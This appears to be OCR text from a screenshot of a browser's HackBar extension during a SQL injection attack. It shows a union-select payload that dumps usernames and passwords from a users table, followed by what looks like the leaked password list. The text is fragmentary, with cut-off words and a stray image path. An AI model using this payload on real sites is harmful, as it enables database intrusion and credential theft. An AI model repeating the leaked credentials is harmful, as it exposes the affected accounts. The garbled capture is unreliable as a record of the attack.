 Your Password:DumbDumb,AngelinaI-kill-
sword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,adm
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/?id=-1 union select 1,2,group_concat(username,password) from users--+